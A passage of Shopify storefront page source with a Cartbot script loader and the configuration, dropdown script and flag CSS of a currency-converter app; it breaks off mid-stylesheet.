<!-- END app block --><!-- BEGIN app block: shopify://apps/cartbot/blocks/cartbot-script-append/f7a44e3b-3901-4412-9d5a-3db0980a9db0 --><script defer="defer">
	/**	Cartbot script loader, version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('hairbs.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp 			= Math.floor(Date.now() / (1000*1*1));
			var timestampUrl 		= 'https://app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;
			var backupTimestampUrl 	= 'https://cdn-app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// Append app script
				if (typeof giftbee_settings_updated == 'undefined') {
					giftbee_settings_updated = 'default-by-script';
				}

				var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

				loadScript(scriptUrl, function(){});
			}, function() {
				// Failure
				loadScript(backupTimestampUrl, function() {
					// Append app script
					if (typeof giftbee_settings_updated == 'undefined') {
						giftbee_settings_updated = 'default-by-script';
					}

					var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

					loadScript(scriptUrl, function(){});
				}, function() {});
			});
		}
	})();

	var CartBotScriptAppended = true;
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/beast-currency-converter/blocks/doubly/267afa86-a419-4d5b-a61b-556038e7294d -->


	<script>
		var DoublyGlobalCurrency, catchXHR = true, bccAppVersion = 1;
       	var DoublyGlobal = {
			theme : 'flags_theme',
			spanClass : 'money',
			cookieName : '_g1677141126',
			ratesUrl :  'https://init.grizzlyapps.com/9e32c84f0db4f7b1eb40c32bdb0bdea9',
			geoUrl : 'https://currency.grizzlyapps.com/83d400c612f9a099fab8f76dcab73a48',
			shopCurrency : 'USD',
            allowedCurrencies : '["USD","EUR","GBP","CAD","AUD"]',
			countriesJSON : '{"0c9fbda2f60ec2898217462c14a8ca28":"AFN","77825ffc7ed510e4219e27367f50f427":"ALL","25a2b91d530da6d79800c24bec689d61":"USD","6916af863143143036e271f9117caadc":"DZD","36d215ec8ce6c5a767e678b13f50862b":"USD","fb911160ef95c46fb368ef2eff5570c0":"EUR","b3476dae9aa570b88a30abf70a978252":"AOA","0dcfbae12c14fe30dc542b8206e459bd":"XCD","78da38f7ae93bc36b6bd59ca89a8429e":"AZN","00bad30068c0f10b3b77506da947caa2":"ARS","ae7f19edb7b436fcaf57a36430c3d3b0":"AUD","33d5bb379aebcde4d167f033df2d382e":"EUR","9edd33fbd532c66cacf94af4db21dab7":"BSD","925c1d014fbf174114bb903bf2c7bac5":"BHD","7728cea5bac9cde9907b1085712ed9f2":"BDT","749b2ebf8d945c6cf6c5f048c72aaa2a":"AMD","51a5c332372cd72420a791368eece6f8":"BBD","a19904ce7ba5c44cb4d91748288eefe1":"EUR","35e59d62315172a2d1d54dc0dab770e2":"BMD","90719543ee7853da54814bea0989487b":"BTN","a64e8989e48fe1e7d05d23f4e8e9780c":"BOB","12a516dd73e5e53bd31569e4fcc041e6":"BAM","aedbb109003adaf6af69128c4e83cbe2":"BWP","10cfd19a20aae97470c9fbec788b71d6":"NOK","6b1966f4af75004e954a0de3c7fe7c1b":"BRL","a8958ab7798f4aef591661273c373f08":"BZD","950722fea3174745d7dfa0458b3cf71b":"USD","af5b357afe354e75e320a29e2b045978":"SBD","b53c1f894f02b24dcda710f846b6f0b3":"USD","1eb8a653b84f6acca0219cc54beac35f":"BND","181b4e020d6109051fc88ee13fb045ca":"BGN","3024a0f4e34ca7dc9ee76ebd3c519a83":"MMK","b69c9b470097833122f215cf0fa67382":"BIF","df9ace98f7da2dab53a04a99cf75a3de":"BYN","8d516a5655bcd1dd017b946ca6eed9d6":"KHR","1ea38124b279c2416df6b493978da030":"XAF","132df582bdd725b956df4dfe33711f28":"CAD","7322579988573acf8fd138830bc5e884":"CVE","51bc3879ab2a3f057693cb9ec6e45c94":"KYD","3a3cea975adfe6240593cd1e5388120d":"XAF","7bbd9b6a782e6e1e6a117129051aac32":"LKR","60b136c7758c1178ce48c292d65851e5":"XAF","c3c3ac331bcee531802bc9c1712f5c54":"CLP","92035c0407d62963eda165cda28d6114":"CNY","2bd18f873de9138c69de623ee7f04af9":"TWD","6810126b0ee4236a21f0ac1c4fdb6764":"AUD","bcf6ce5201899723a0a06792c6caeed3":"AUD","5a43428b67ab8a57bfbe1088c4b7f42f":"COP","f2b2534365ee9f71fbed5e2afcdca50a":"KMF","f773a4708bf9adfefd6298f12b062124":"EUR","f8ec5d9332715db4eb25a5347286e599":"XAF","92150c6fdab610675a24978b4cfbf368":"CDF","96b30a27a1720ddf1b08cc915d36acab":"NZD","7a7f88e4952e63bfcd9635168264fe45":"CRC","67a7fa7c3712d0f7a9dc50853047e144":"HRK","93d5e4bf2d22ead33ca93c5214b54463":"CUP","fa68eef805d5b746aadfc57d13dda9a9":"EUR","a8c576d30a24ac83a47745f71143946b":"CZK","2b08e971cdcf7ef71b19dc31bc06b34b":"XOF","05604cf68845e754896337a8f344e8fc":"DKK","6a7b45431588328067bcdea71dff5b2a":"XCD","1454a2d0108781f78149c88fc8f36d7b":"DOP","636307c6fe4c4b5f7f8c5d30fd69bd65":"USD","cbe09632afa1023daf096d3c95eb652e":"SVC","d30229b54be75d9af0c2e367659a444d":"XAF","3a17356976367ffbf3dd2cee9d9ebad1":"ETB","b263a08ae41abd42665413977d57598f":"ERN","1d1ad6b40e3d3a78667c18e8f9bcbd31":"EUR","037e3819826f61b753b5f5522720668b":"DKK","e27ad3455ba99e93fcca2d6002a07a96":"FKP","48bbd3a2d035cbaf0147d48d70177188":"GBP","a028125f469669a7318f1177d01951c7":"FJD","e23547145863c2b35236b8e0aed3a1ca":"EUR","20fffcb7953b3a667d99abc2ab8fa599":"EUR","df165264a8ef4d00ff49622f4bdbba44":"EUR","88754724b0746ba01695521f0b7bd554":"EUR","c0deda8719b6bb588d2affcdda0b55c9":"XPF","4b99e0aa7795a20b86ea71bb517e3c1f":"EUR","f622b9c2c0cbbc0ca896148c9c92d897":"DJF","8497791e5f8c69a8f6b5ac7b40407442":"XAF","5479ec9596d2508d9f10a91e35e624a5":"GEL","599a0c6d00669d5a18a073e813ad25c1":"GMD","2a3d1dea32681c822faadda2c7bedc93":"ILS","244b30c0daca97ac92f8dc4d7196a979":"EUR","7e23e62798f68cfe69f385cfc5d24bc2":"GHS","b6564c7e17cce6b08e8c28e9967777cf":"GIP","34bcc718cc321ae168c1f9fc4675d6db":"AUD","eadfe4ad5bf03256d8945fd987b9af1d":"EUR","ac960308358e08e9e02979c2f73640a1":"DKK","4e4fa68feb9fe6e476e4fc4c2b0c29cd":"XCD","9d94ac33984c098a1990dfab46d247ff":"EUR","092b02a88419e23d1756a310d95fdfd0":"USD","b204130dc52fe1ffb1fbcbd9ed9648db":"GTQ","372cb8311b845822dc0f94eef709b010":"GNF","57e542cde098aeba6a4cde0f240030ed":"GYD","6896dc1edf7162438bd6d2e24e81adc8":"HTG","efed88903dcd2f2f97398926dc5ea002":"AUD","f3c832d9f2faa0f2f2d6d8c73af455ca":"EUR","0de5a270cc68ef2a3a302d34e367752c":"HNL","ed0cea31460c29d419378320b9ba2add":"HKD","3566563af041eb64212d8e65c749fb85":"HUF","079927f1a99088814d8bc6a55445016f":"ISK","6401e1998d7987f15b52a3581165ff73":"INR","3c4dd418d1e359368054a5f1f9c9b049":"IDR","b65512eda9d25418e41fccdf473d5579":"IRR","807dba887c5c6e25089c209e0135b7be":"IQD","5b3d9c4d15449457901391acd80adbb1":"EUR","41e21e8c34d6aa3da5b718cf4231390d":"ILS","0dab797ef2bac38eacc418c9f8e15378":"EUR","8966da5d224a004f4cb84804a5f6c688":"XOF","5afe1f34ddec8ef4efc0d0a870cddd61":"JMD","bd9b17731f33daee1dcc16697cdd0cf2":"JPY","d5e688005a94a3e4757619a99f369013":"KZT","80205369a97c21e5b252abfa282346ed":"JOD","3edf06f0c8964eac1c6726937f7f352b":"KES","299afb61e687060e5e66bee8b29799f5":"KPW","04b22e7a99e35a4e6f6514b57cc97ae9":"KRW","0adfee7e28312e24433bcefe25145bce":"KWD","73b4c50df66f6a1a5798982a4039b0b0":"KGS","34b09239ed51e9a61f19a88ab3f7fcea":"LAK","cae77d8621fa4d86b0b92481880a5317":"LBP","bba28a0a3390f1867d6dbdb765c6a4dc":"LSL","77e8fb6bf8a842fbd6b34be76499ebfa":"EUR","d458e452b82fc3f8b22a793a46b9f98d":"LRD","1ae51d98f27604480f17d8fd97cac38a":"LYD","9165792285868d0cba002e56081bb192":"CHF","b7227de55a8695f5e7efe963c8f37580":"EUR","e1dc245d3be5a40f86acdc91ac12ea63":"EUR","1058307c74890a16402e5c523d45ccc4":"MOP","767899052385440a885d7de938daad01":"MGA","42afcbb9ee739cc47c7d1702eb6ce514":"MWK","275edfb0464d6ef42d4ab83e25f2c61f":"MYR","0920c810738edbd92221dc14a20fd857":"MVR","3d49572a28be2f390a459064d1a6fb86":"XOF","4e0781dfb39bff6f61a172fc36311361":"EUR","49216d21984ad4769256a4bda5b8e468":"EUR","7610e93ea7d4c45f7e396acd695cdabd":"MRO","76cae5901fbe4ffc09d33953adb034b1":"MUR","00837c88b2fca5736a8f9d3dc2b07bc5":"MXN","f363cf2859ce0362565e44f1893875a9":"EUR","1dccd443b3eb8235d5b5d5d6da8382dc":"MNT","6c9a5e308c5817eaef3edb3ecb7ad67c":"MDL","1eb3ae043c810aa530d470446f31feeb":"EUR","223989fc8d5283e598bde9d0073dd319":"XCD","f95322c1726fb8beb6a49e69f406062e":"MAD","ac1cd746ee4b708a441ff9e4fb36ac4c":"MZN","738079a8cc1ec3c3e2129b1e243fc759":"OMR","dfbe6bca2b81e38c0a9c080424b1d059":"NAD","c768fd9e960be7a96a15f3fe01180b75":"AUD","611b83f00e115fa1bd82798e0880237c":"NPR","ae260c648e19c69d011aaf48cf5f66ef":"EUR","27e53f66add17b02c21300e3e431c533":"ANG","718605db25ac86e0a81169c100c42433":"AWG","42df8577e98085941b5516769691614d":"ANG","ea5260e4f756a54ed674938e72b8468b":"USD","5825c0e889637e79beca81650c4c1ac3":"XPF","95f82d217678c6bcb292b8fc7682234f":"VUV","5b1e176938f4fc1e6522b9f9151d42d6":"NZD","4ec181c3cff3032f67d94739e0e8737d":"NIO","b3301ed2070ec7aceb5be3b5dcc07ad9":"XOF","cb1d6534badc367e8dd9d40ded713069":"NGN","0511d3f5aac43354944b18475222f917":"NZD","cc055af6be2b737d4707a96a552198ee":"AUD","3e08b5ba3280cdc6e122982b8d112784":"NOK","cac21d3c62a7eb45ee19b3ce11a5fbdf":"USD","8de2e7ca50fc23e4bd3bdad52af3037a":"USD","8ada16d7e26335f17caa2acb955e4c63":"USD","c2f8a60ae14932219e028d614e527959":"USD","e79c4eeea8288d0e262d1d406a7e66f8":"USD","58c5e67c7a17d3741c98f44625f55756":"PKR","e02107346a74b3d630cc6b3711a88536":"PAB","41a47e227563d31fdc856d695d3d1844":"PGK","6ed7fa60539658265859ef7d48f07785":"PYG","90d2c82a2026996f3108f8b150828939":"PEN","e0ee9955cb9435aa9069cb193c54ef08":"PHP","d5bb7b09f2c1d285f61754cdeb4fdd0a":"NZD","e47a66a04fc75e67aa65a0130d88c289":"PLN","fa5ec300d94ca4e8726f3324a7221e15":"EUR","da7dc0acf54f11a299598d5c1abc5961":"XOF","a846d0e7d02f0ec40f36262361c8dd18":"USD","bd68e4c39ab0b7db62f065768d28c62b":"USD","a16006c8c29e90446f0fde04b6e3e88f":"QAR","37e4065a1f7e35bfaef4bbf802897a2a":"EUR","1ccbbd574db7fd92d40a94c7f6725c49":"RON","de553067944fe9a58a174f50fef9f3d1":"RUB","5735bd62d4dc46c38a264768624c5330":"RWF","befcbbe1fc95eec06ccf45a9883d7577":"EUR","9b39639bd0ff46e7623c70ceef74ea51":"SHP","94244557185f84c304bb2373b3534fbc":"XCD","eef4bec625bc2eee7b9c43287bc6e0a9":"XCD","8589dd64d0c84007198df76e131cfc13":"XCD","390af7034abbeab1dea79b0a08e08eb0":"EUR","2bd9b35fa78df0a08155979123b82a6c":"EUR","c845f4e559f39bdfbad73b4ce8ee47bf":"XCD","87336adbbb2d9cf8aa8c3432a8b6925d":"EUR","ae6edefdd8d61735e296170da3e4ec21":"STD","717b8accc93f982d5200c72fc0bd6a2a":"SAR","707862748b5f9e173d8540eed312ed59":"XOF","3f7d04eb7ec8fd8019d5e92429ef11ea":"RSD","27143b90c8dcf38ec194a972b93872f5":"SCR","7ceef5912e0f9e67185881af9935da48":"SLL","7f882944ca9cab2763fbdaa377061464":"SGD","54e8c9819bcbc5b574fb44d54d25aa5a":"EUR","0adb4d2468afd4dbd61c49f7fd36d88b":"VND","924f2e3fa5749228c3c6e8ead75f30b1":"EUR","814976873ee98a5cde52aa91f8e57f42":"SOS","c1834a641b269e2d0a9403dd32baae92":"ZAR","9338d6e26cefddb2528d5b68a06d2717":"USD","1d945ab7aaaf4f9e4d9fd09ea7a949d6":"EUR","23b6672991ae7b379d36b7db29c38ac4":"SDG","a22d9decc47998b44a36a7484c37314e":"SDG","180727061ac3e6a234cf945cb8f119e3":"MAD","3028a629c4affcfdd5b29cc13d065120":"SRD","9a4a9bf6dc7ece97b8625b3f55acb3a2":"NOK","4e42c6cbde70d01c30fa7e227c5a6626":"SZL","25c82ed78d863c8047281fcfd229298a":"SEK","c12b0a6679d4199308210e66eca31c90":"CHF","458da6c10e2b4f09c726a02f06cc15ba":"SYP","c3c261b4d5c775fd0a8a4d58884eabc4":"TJS","237c77ef06d9f28471af18777229408b":"THB","5203b04ab35c5bce320c1ee96cd4e129":"XOF","e9374cb9412edd8f085935f54f91385a":"NZD","4e5207658c6cd6ddb48befc6c4f08682":"TOP","0a9590217a134adfc2371a7e7017b451":"TTD","1a88d8af6e9c7b3aa67835874f0e8769":"AED","596b519ddd104be1202b1680edd788ea":"TND","938f6a602f47ab11611eac75b7d96342":"TRY","4ae4f25295d016c86688f39f21ec4566":"TMT","ebee30ce4ec75b66d21f48b0924328f7":"USD","a7f615f9447cc59bfca778079a3814a3":"AUD","85bdaabd2818943bbc1b467e300a332e":"UGX","8c57fb99483a3e0c56a73bac38519d9a":"UAH","66d327f218b4073155d0b046381ff675":"MKD","4ea695c1a795ba52c92b9f0110aa7b2d":"EGP","9b8c63a775d413d2dd8b68fd572882b4":"GBP","3d44a52383e9ab002dbd337a751479a3":"GBP","cd079ceee5c703f20b34577fb9b368ab":"JEP","3c9ff57d6d41927b2c97b51af715b6ad":"GBP","7a042d8291ccfb63b31c0617e7a1baa1":"TZS","a7ce3de3b5af9a66c927e463f0230223":"USD","7b4a54aada8152200148585aadbce60e":"USD","76bbb5b1aa821625238326d161269297":"XOF","46f7033bc00aeb7b684f462ffb338f74":"UYU","d7e82bf061f52352d475f1affe3639db":"UZS","cfebc08fb2c603c307ec34e3ba26b0cf":"VEF","e7a84add1a61f63eb41939981e823bf1":"XPF","88207eabcca4cd20581678e66f05a864":"WST","ab1ac5bf7c0d655900deaee5707ff90c":"YER","745b69ef9b6a4cffad40699f6bbd6d45":"ZMW","88e80faafe1bfca1109be2d97aa40c54":"EUR"}',
			currencyMessage : 'All orders are processed in USD. While the content of your cart is currently displayed in <span class="selected-currency"></span>, you will checkout using USD at the most current exchange rate.',
            currencyFormat : 'money_format',
			euroFormat : 'amount',
            removeDecimals : 0,
            roundDecimals : 0,
            roundTo : '99',
            autoSwitch : 1,
			showPriceOnHover : 0,
            showCurrencyMessage : true,
			hideConverter : '',
			forceJqueryLoad : false,
			beeketing : true,
			themeScript : '',
			customerScriptBefore : '',
			customerScriptAfter : '',
			debug: false
		};

		<!-- inline script: fixes + various plugin js functions -->
		DoublyGlobal.themeScript = "if(DoublyGlobal.debug) debugger;jQueryGrizzly('head').append('<style> .doubly-wrapper { float:none !important; display: inline-block !important; vertical-align: sub; } .doubly-wrapper .doubly-nice-select .option { text-align:left !important; } @media screen and (max-width:500px) { .doubly-nice-select.open .list, .doubly-nice-select .list { right:-80px !important; } } <\/style>'); jQueryGrizzly('#cart .selecter').parent().remove(); jQueryGrizzly('.cart-overview').before('<li class=\"doubly-wrapper\"><\/li>'); if (jQueryGrizzly('form#cartform .doubly-message').length==0) { jQueryGrizzly('form#cartform>table').first().after('<div class=\"doubly-message\"><\/div>'); } function afterCurrencySwitcherInit() { jQueryGrizzly('.doubly-wrapper .doubly-nice-select').addClass('slim'); } jQueryGrizzly('.swatch-element').click(function() { setTimeout(function(){DoublyCurrency.convertAll(jQueryGrizzly('[name=doubly-currencies]').val());},1); initExtraFeatures(); }); jQueryGrizzly(document).ajaxComplete(function() { jQueryGrizzly('#crt .quick-cart-details').each(function(){ if (jQueryGrizzly(this).find('.money').length==0) { var tmpPrice = jQueryGrizzly(this).find('p:nth-child(2)').text(); jQueryGrizzly(this).find('p:nth-child(2)').html('<span class=\"money\">'+tmpPrice+'<\/span>'); } }); });";
                    DoublyGlobal.initNiceSelect = function(){
                        !function(e) {
                            e.fn.niceSelect = function() {
                                this.each(function() {
                                    var s = e(this);
                                    var t = s.next()
                                    , n = s.find('option')
                                    , a = s.find('option:selected');
                                    t.find('.current').html('<span class="flags flags-' + a.data('country') + '"></span> &nbsp;' + a.data('display') || a.text());
                                }),
                                e(document).off('.nice_select'),
                                e(document).on('click.nice_select', '.doubly-nice-select.doubly-nice-select', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').not(t).removeClass('open'),
                                    t.toggleClass('open'),
                                    t.hasClass('open') ? (t.find('.option'),
                                    t.find('.focus').removeClass('focus'),
                                    t.find('.selected').addClass('focus')) : t.focus()
                                }),
                                e(document).on('click.nice_select', function(s) {
                                    0 === e(s.target).closest('.doubly-nice-select').length && e('.doubly-nice-select').removeClass('open').find('.option')
                                }),
                                e(document).on('click.nice_select', '.doubly-nice-select .option', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').each(function() {
                                        var s = e(this).find('.option[data-value="' + t.data('value') + '"]')
                                        , n = s.closest('.doubly-nice-select');
                                        n.find('.selected').removeClass('selected'),
                                        s.addClass('selected');
                                        var a = '<span class="flags flags-' + s.data('country') + '"></span> &nbsp;' + s.data('display') || s.text();
                                        n.find('.current').html(a),
                                        n.prev('select').val(s.data('value')).trigger('change')
                                    })
                                }),
                                e(document).on('keydown.nice_select', '.doubly-nice-select', function(s) {
                                    var t = e(this)
                                    , n = e(t.find('.focus') || t.find('.list .option.selected'));
                                    if (32 == s.keyCode || 13 == s.keyCode)
                                        return t.hasClass('open') ? n.trigger('click') : t.trigger('click'),
                                        !1;
                                    if (40 == s.keyCode)
                                        return t.hasClass('open') ? n.next().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.next().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (38 == s.keyCode)
                                        return t.hasClass('open') ? n.prev().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.prev().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (27 == s.keyCode)
                                        t.hasClass('open') && t.trigger('click');
                                    else if (9 == s.keyCode && t.hasClass('open'))
                                        return !1
                                })
                            }
                        }(jQueryGrizzly);
                    };
                DoublyGlobal.addSelect = function(){
                    /* add select in select wrapper or body */  
                    if (jQueryGrizzly('.doubly-wrapper').length>0) { 
                        var doublyWrapper = '.doubly-wrapper';
                    } else if (jQueryGrizzly('.doubly-float').length==0) {
                        var doublyWrapper = '.doubly-float';
                        jQueryGrizzly('body').append('<div class="doubly-float"></div>');
                    }
                    document.querySelectorAll(doublyWrapper).forEach(function(el) {
                        el.insertAdjacentHTML('afterbegin', '<select class="currency-switcher right noreplace" name="doubly-currencies"><option value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD">US Dollar</option><option value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR">Euro</option><option value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP">British Pound Sterling</option><option value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD">Canadian Dollar</option><option value="AUD" data-country="Australia" data-currency-symbol="&#36;" data-display="AUD">Australian Dollar</option></select> <div class="doubly-nice-select currency-switcher right" data-nosnippet> <span class="current notranslate"></span> <ul class="list"> <li class="option notranslate" data-value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD"><span class="flags flags-United-States"></span> &nbsp;US Dollar</li><li class="option notranslate" data-value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR"><span class="flags flags-European-Union"></span> &nbsp;Euro</li><li class="option notranslate" data-value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP"><span class="flags flags-United-Kingdom"></span> &nbsp;British Pound Sterling</li><li class="option notranslate" data-value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD"><span class="flags flags-Canada"></span> &nbsp;Canadian Dollar</li><li class="option notranslate" data-value="AUD" data-country="Australia" data-currency-symbol="&#36;" data-display="AUD"><span class="flags flags-Australia"></span> &nbsp;Australian Dollar</li> </ul> </div>');
                    });
                }
		var bbb = "";
	</script>
	
	
	<!-- inline styles -->
	<style> 
		
		.flags{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags.png")}
		.flags-small{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags-small.png")}
		select.currency-switcher{display:none}.doubly-nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:1px solid #e8e8e8;box-sizing:border-box;cursor:pointer;display:block;float:left;font-family:"Helvetica Neue",Arial;font-size:14px;font-weight:400;height:42px;line-height:40px;outline:0;padding-left:12px;padding-right:30px;position:relative;text-align:left!important;transition:none;/*transition:all .2s ease-in-out;*/-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;width:auto}.doubly-nice-select:hover{border-color:#dbdbdb}.doubly-nice-select.open,.doubly-nice-select:active,.doubly-nice-select:focus{border-color:#88bfff}.doubly-nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:"";display:block;height:5px;box-sizing:content-box;pointer-events:none;position:absolute;right:14px;top:16px;-webkit-transform-origin:66% 66%;transform-origin:66% 66%;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:transform .15s ease-in-out;width:5px}.doubly-nice-select.open:after{-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.doubly-nice-select.open .list{opacity:1;pointer-events:auto;-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0); z-index:1000000 !important;}.doubly-nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.doubly-nice-select.disabled:after{border-color:#ccc}.doubly-nice-select.wide{width:100%}.doubly-nice-select.wide .list{left:0!important;right:0!important}.doubly-nice-select.right{float:right}.doubly-nice-select.right .list{left:auto;right:0}.doubly-nice-select.small{font-size:12px;height:36px;line-height:34px}.doubly-nice-select.small:after{height:4px;width:4px}.flags-Afghanistan,.flags-Albania,.flags-Algeria,.flags-Andorra,.flags-Angola,.flags-Antigua-and-Barbuda,.flags-Argentina,.flags-Armenia,.flags-Aruba,.flags-Australia,.flags-Austria,.flags-Azerbaijan,.flags-Bahamas,.flags-Bahrain,.flags-Bangladesh,.flags-Barbados,.flags-Belarus,.flags-Belgium,.flags-Belize,.flags-Benin,.flags-Bermuda,.flags-Bhutan,.flags-Bitcoin,.flags-Bolivia,.flags-Bosnia-and-Herzegovina,.flags-Botswana,.flags-Brazil,.flags-Brunei,.flags-Bulgaria,.flags-Burkina-Faso,.flags-Burundi,.flags-Cambodia,.flags-Cameroon,.flags-Canada,.flags-Cape-Verde,.flags-Cayman-Islands,.flags-Central-African-Republic,.flags-Chad,.flags-Chile,.flags-China,.flags-Colombia,.flags-Comoros,.flags-Congo-Democratic,.flags-Congo-Republic,.flags-Costa-Rica,.flags-Cote-d_Ivoire,.flags-Croatia,.flags-Cuba,.flags-Curacao,.flags-Cyprus,.flags-Czech-Republic,.flags-Denmark,.flags-Djibouti,.flags-Dominica,.flags-Dominican-Republic,.flags-East-Timor,.flags-Ecuador,.flags-Egypt,.flags-El-Salvador,.flags-Equatorial-Guinea,.flags-Eritrea,.flags-Estonia,.flags-Ethiopia,.flags-European-Union,.flags-Falkland-Islands,.flags-Fiji,.flags-Finland,.flags-France,.flags-Gabon,.flags-Gambia,.flags-Georgia,.flags-Germany,.flags-Ghana,.flags-Gibraltar,.flags-Grecee,.flags-Grenada,.flags-Guatemala,.flags-Guernsey,.flags-Guinea,.flags-Guinea-Bissau,.flags-Guyana,.flags-Haiti,.flags-Honduras,.flags-Hong-Kong,.flags-Hungary,.flags-IMF,.flags-Iceland,.flags-India,.flags-Indonesia,.flags-Iran,.flags-Iraq,.flags-Ireland,.flags-Isle-of-Man,.flags-Israel,.flags-Italy,.flags-Jamaica,.flags-Japan,.flags-Jersey,.flags-Jordan,.flags-Kazakhstan,.flags-Kenya,.flags-Korea-North,.flags-Korea-South,.flags-Kosovo,.flags-Kuwait,.flags-Kyrgyzstan,.flags-Laos,.flags-Latvia,.flags-Lebanon,.flags-Lesotho,.flags-Liberia,.flags-Libya,.flags-Liechtenstein,.flags-Lithuania,.flags-Luxembourg,.flags-Macao,.flags-Macedonia,.flags-Madagascar,.flags-Malawi,.flags-Malaysia,.flags-Maldives,.flags-Mali,.flags-Malta,.flags-Marshall-Islands,.flags-Mauritania,.flags-Mauritius,.flags-Mexico,.flags-Micronesia-_Federated_,.flags-Moldova,.flags-Monaco,.flags-Mongolia,.flags-Montenegro,.flags-Morocco,.flags-Mozambique,.flags-Myanmar,.flags-Namibia,.flags-Nauru,.flags-Nepal,.flags-Netherlands,.flags-New-Zealand,.flags-Nicaragua,.flags-Niger,.flags-Nigeria,.flags-Norway,.flags-Oman,.flags-Pakistan,.flags-Palau,.flags-Panama,.flags-Papua-New-Guinea,.flags-Paraguay,.flags-Peru,.flags-Philippines,.flags-Poland,.flags-Portugal,.flags-Qatar,.flags-Romania,.flags-Russia,.flags-Rwanda,.flags-Saint-Helena,.flags-Saint-Kitts-and-Nevis,.flags-Saint-Lucia,.flags-Saint-Vincent-and-the-Grenadines,.flags-Samoa,.flags-San-Marino,.flags-Sao-Tome-and-Principe,.flags-Saudi-Arabia,.flags-Seborga,.flags-Senegal,.flags-Serbia,.flags-Seychelles,.flags-Sierra-Leone,.flags-Singapore,.flags-Slovakia,.flags-Slovenia,.flags-Solomon-Islands,.flags-Somalia,.flags-South-Africa,.flags-South-Sudan,.flags-Spain,.flags-Sri-Lanka,.flags-Sudan,.flags-Suriname,.flags-Swaziland,.flags-Sweden,.flags-Switzerland,.flags-Syria,.flags-Taiwan,.flags-Tajikistan,.flags-Tanzania,.flags-Thailand,.flags-Togo,.flags-Tonga,.flags-Trinidad-and-Tobago,.flags-Tunisia,.flags-Turkey,.flags-Turkmenistan,.flags-Tuvalu,.flags-Uganda,.flags-Ukraine,.flags-United-Arab-Emirates,.flags-United-Kingdom,.flags-United-States,.flags-Uruguay,.flags-Uzbekistan,.flags-Vanuatu,.flags-Vatican-City,.flags-Venezuela,.flags-Vietnam,.flags-Wallis-and-Futuna,.flags-XAG,.flags-XAU,.flags-XPT,.flags-Yemen,.flags-Zambia,.flags-Zimbabwe{width:30px;height:20px}.doubly-nice-select.small .option{line-height:34px;min-height:34px}.doubly-nice-select .list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,.11);box-sizing:border-box;margin:4px 0 0!important;opacity:0;overflow:scroll;overflow-x:hidden;padding:0;pointer-events:none;position:absolute;top:100%;max-height:260px;left:0;-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:scale(.75) translateY(-21px);transform:scale(.75) translateY(-21px);transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;z-index:100000}.doubly-nice-select .current img,.doubly-nice-select .option img{vertical-align:top;padding-top:10px}.doubly-nice-select .list:hover .option:not(:hover){background-color:transparent!important}.doubly-nice-select .option{font-size:13px !important;float:none!important;text-align:left !important;margin:0px !important;font-family:Helvetica Neue,Arial !important;letter-spacing:normal;text-transform:none;display:block!important;cursor:pointer;font-weight:400;line-height:40px!important;list-style:none;min-height:40px;min-width:55px;margin-bottom:0;outline:0;padding-left:18px!important;padding-right:52px!important;text-align:left;transition:all .2s}.doubly-nice-select .option.focus,.doubly-nice-select .option.selected.focus,.doubly-nice-select .option:hover{background-color:#f6f6f6}.doubly-nice-select .option.selected{font-weight:700}.doubly-nice-select .current img{line-height:45px}.doubly-nice-select.slim{padding:0 18px 0 0;height:20px;line-height:20px;border:0;background:0 0!important}.doubly-nice-select.slim .current .flags{margin-top:0 !important}.doubly-nice-select.slim:after{right:4px;top:6px}.flags{background-repeat:no-repeat;display:block;margin:10px 4px 0 0 !important;float:left}.flags-Zimbabwe{background-position:-5px -5px}.flags-Zambia{background-position:-45px -5px}.flags-Yemen{background-position:-85px -5px}.flags-Vietnam{background-position:-125px -5px}.flags-Venezuela{background-position:-165px -5px}.flags-Vatican-City{background-position:-205px -5px}.flags-Vanuatu{background-position:-245px -5px}.flags-Uzbekistan{background-position:-285px -5px}.flags-Uruguay{background-position:-325px -5px}.flags-United-States{background-position:-365px -5px}.flags-United-Kingdom{background-position:-405px -5px}.flags-United-Arab-Emirates{background-position:-445px -5px}.flags-Ukraine{background-position:-5px 